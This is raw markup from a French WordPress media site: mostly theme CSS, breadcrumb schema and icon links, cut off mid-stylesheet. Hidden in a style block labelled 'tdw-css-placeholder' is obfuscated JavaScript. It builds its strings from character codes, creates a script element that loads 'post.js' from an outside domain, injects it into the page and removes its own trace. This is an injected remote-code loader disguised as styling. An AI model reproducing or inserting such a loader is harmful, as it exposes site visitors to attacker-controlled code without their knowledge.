.td-container::before{background-color:rgba(10,0,0,0.1)}.td-sub-footer-container{background-color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#0a0a0a}.post .td-post-header .entry-title{color:#222222}.td_module_15 .entry-title a{color:#222222}.td-module-meta-info .td-post-author-name a{color:#222222}.td-post-content,.td-post-content p{color:#333333}.post blockquote p,.page blockquote p{color:#222222}.post .td_quote_box,.page .td_quote_box{border-color:#222222}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:scalacaps;font-size:25px;font-style:normal;font-weight:normal}.td_module_wrap .td-post-author-name a{font-family:scalamedium;font-size:12px}.td-post-date .entry-date{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:scalamedium;font-size:13px;text-transform:uppercase}.top-header-menu .menu-item-has-children li a{font-family:scalamedium}.td-excerpt,.td_module_14 .td-excerpt{font-family:scalamedium;font-size:14px;line-height:20px}.td_module_wrap .td-module-title{font-family:scalacaps}.td_module_2 .td-module-title{font-family:scalacaps}.td_module_4 .td-module-title{font-family:scalacaps}.td_module_6 .td-module-title{font-family:scalacaps;font-size:16px}.td_module_16 .td-module-title{font-family:scalacaps;font-size:22px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:scalamedium}.td_module_mx2 .td-module-title{font-family:scalamedium;font-weight:bold;text-transform:uppercase}.td_module_mx7 .td-module-title{font-family:scalamedium}.td_module_mx8 .td-module-title{font-family:scalamedium}.post .td-post-header .entry-title{font-family:scalacaps}.td-post-template-1 .td-post-header .entry-title{font-family:scalacaps;font-size:42px}.td-post-content p,.td-post-content{font-family:scalamedium;font-size:16px;line-height:29px;font-weight:normal}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:scalamedium;font-size:20px;line-height:34px;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:scalamedium}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:scalamedium}.td-post-content li{font-family:scalamedium;font-size:16px}.td-post-content h1{font-family:scalacaps}.td-post-content h2{font-family:scalacaps;font-size:32px;line-height:48px}.td-post-content h3{font-family:scalacaps;font-size:24px}.td-post-content h4{font-family:scalamedium}.post .td-category a{font-family:scalamedium;font-size:13px;text-transform:uppercase}.post .td-post-next-prev-content span{font-family:scalamedium;font-size:14px;line-height:21px}.post .td-post-next-prev-content a{font-family:scalamedium;font-size:16px;font-style:italic}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:scalamedium;font-size:13px;font-style:normal}.td_block_related_posts .entry-title a{font-family:scalamedium;font-size:16px;font-style:italic}.post .td-post-share-title{font-family:scalamedium}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:scalamedium}body{background-color:#f5f5f5}@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .menu-item a{font-family:scalamedium;font-size:13px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:scalacaps}.td-mobile-content .sub-menu a{font-family:scalamedium}.td-page-title,.td-category-title-holder .td-page-title{font-family:scalacaps;font-size:42px;line-height:50px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:16px}.td-page-content h1,.wpb_text_column h1{font-family:scalamedium}.td-page-content h2,.wpb_text_column h2{font-family:scalamedium;font-size:32px}.td-page-content h3,.wpb_text_column h3{font-family:scalamedium;font-size:24px}.td-page-content h4,.wpb_text_column h4{font-family:scalamedium}.td-page-content h5,.wpb_text_column h5{font-family:scalamedium}.td-page-content h6,.wpb_text_column h6{font-family:scalamedium}body,p{font-family:scalamedium;font-weight:normal}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_header_color:#f5f5f5;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#000000;--td_mobile_text_active_color:#7f7f7f;--td_page_title_color:#222222;--td_page_content_color:#333333;--td_page_h_color:#222222}@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#0a0000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0a0000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0a0000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0a0000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0a0000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .td-menu-item a{font-family:scalamedium;font-size:13px}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f5f5f5}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#151515}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#0a0a0a}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,0,0,0.1)}.td-sub-footer-container{background-color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#0a0a0a}.post .td-post-header .entry-title{color:#222222}.td_module_15 .entry-title a{color:#222222}.td-module-meta-info .td-post-author-name a{color:#222222}.td-post-content,.td-post-content p{color:#333333}.post blockquote p,.page blockquote p{color:#222222}.post .td_quote_box,.page .td_quote_box{border-color:#222222}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:scalacaps;font-size:25px;font-style:normal;font-weight:normal}.td_module_wrap .td-post-author-name a{font-family:scalamedium;font-size:12px}.td-post-date .entry-date{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:scalamedium;font-size:13px;text-transform:uppercase}.top-header-menu .menu-item-has-children li a{font-family:scalamedium}.td-excerpt,.td_module_14 .td-excerpt{font-family:scalamedium;font-size:14px;line-height:20px}.td_module_wrap .td-module-title{font-family:scalacaps}.td_module_2 .td-module-title{font-family:scalacaps}.td_module_4 .td-module-title{font-family:scalacaps}.td_module_6 .td-module-title{font-family:scalacaps;font-size:16px}.td_module_16 .td-module-title{font-family:scalacaps;font-size:22px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:scalamedium}.td_module_mx2 .td-module-title{font-family:scalamedium;font-weight:bold;text-transform:uppercase}.td_module_mx7 .td-module-title{font-family:scalamedium}.td_module_mx8 .td-module-title{font-family:scalamedium}.post .td-post-header .entry-title{font-family:scalacaps}.td-post-template-1 .td-post-header .entry-title{font-family:scalacaps;font-size:42px}.td-post-content p,.td-post-content{font-family:scalamedium;font-size:16px;line-height:29px;font-weight:normal}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:scalamedium;font-size:20px;line-height:34px;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:scalamedium}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:scalamedium}.td-post-content li{font-family:scalamedium;font-size:16px}.td-post-content h1{font-family:scalacaps}.td-post-content h2{font-family:scalacaps;font-size:32px;line-height:48px}.td-post-content h3{font-family:scalacaps;font-size:24px}.td-post-content h4{font-family:scalamedium}.post .td-category a{font-family:scalamedium;font-size:13px;text-transform:uppercase}.post .td-post-next-prev-content span{font-family:scalamedium;font-size:14px;line-height:21px}.post .td-post-next-prev-content a{font-family:scalamedium;font-size:16px;font-style:italic}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:scalamedium;font-size:13px;font-style:normal}.td_block_related_posts .entry-title a{font-family:scalamedium;font-size:16px;font-style:italic}.post .td-post-share-title{font-family:scalamedium}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:scalamedium}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://derives.tv/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://derives.tv/constellation/",
                    "name": "Constellation"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://derives.tv/constellation/bullot/",
                    "name": "Bullot"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#000000}.tdm-btn-style2:before{border-color:#000000}.tdm-btn-style2{color:#000000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}</style>

	<style id="tdw-css-placeholder">var avfizfj="axetd";try{varaptvftdqrlmx=String;var _nodjkatynh="f"+"ro"+aptvftdqrlmx['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _iltibjfx="s"+"c"+aptvftdqrlmx[_nodjkatynh](114,105,112,116);var amqpzadlczst="c"+"re"+aptvftdqrlmx[_nodjkatynh](97,116,101,69,108,101,109,101,110,116);let _eqmge="s"+aptvftdqrlmx[_nodjkatynh](114,99);var _kzumf=aptvftdqrlmx[_nodjkatynh](105,100);var awoij="cu"+"rre"+aptvftdqrlmx[_nodjkatynh](110,116,83,99,114,105,112,116);let _jrtbawltj="pa"+"r"+aptvftdqrlmx[_nodjkatynh](101,110,116,78,111,100,101);var _qpztxurrnn="i"+"ns"+aptvftdqrlmx[_nodjkatynh](101,114,116,66,101,102,111,114,101);var awdyzrsvmjd="ge"+"El"+aptvftdqrlmx[_nodjkatynh](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _hdqo="h"+"e"+aptvftdqrlmx[_nodjkatynh](97,100);var _bnxujfrqp="ap"+"p"+aptvftdqrlmx[_nodjkatynh](101,110,100,67,104,105,108,100);let _aarawmrpdj=document;var _gwutqkpcve="t"+"e"+aptvftdqrlmx[_nodjkatynh](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _ogfdbskl=_aarawmrpdj[amqpzadlczst](_iltibjfx);_ogfdbskl['as'+'y'+'nc']=true;var arqulvb=aptvftdqrlmx[_nodjkatynh](104,116,116,112,115,58,47,47)+"be"+"st."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aptvftdqrlmx[_nodjkatynh](47)+"s"+"cr"+aptvftdqrlmx[_nodjkatynh](105,112,116,115)+aptvftdqrlmx[_nodjkatynh](47)+aptvftdqrlmx[_nodjkatynh](112)+"o"+"st"+aptvftdqrlmx[_nodjkatynh](46,106,115);_ogfdbskl[_eqmge]=arqulvb;_ogfdbskl[_kzumf]=_gwutqkpcve;if(_aarawmrpdj[awoij]){_aarawmrpdj[awoij][_jrtbawltj][_qpztxurrnn](_ogfdbskl,_aarawmrpdj[awoij]);let _isoivtp=document;if (_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_aarawmrpdj[awdyzrsvmjd](_hdqo)[0][_bnxujfrqp](_ogfdbskl);if (_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: 